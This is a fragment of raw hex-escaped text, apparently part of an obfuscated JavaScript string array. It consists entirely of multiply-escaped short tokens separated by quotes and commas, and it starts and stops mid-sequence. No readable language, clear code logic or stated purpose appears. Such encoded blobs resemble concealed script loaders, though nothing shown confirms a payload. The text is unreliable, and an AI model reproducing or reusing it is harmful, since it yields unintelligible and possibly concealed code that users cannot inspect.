x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c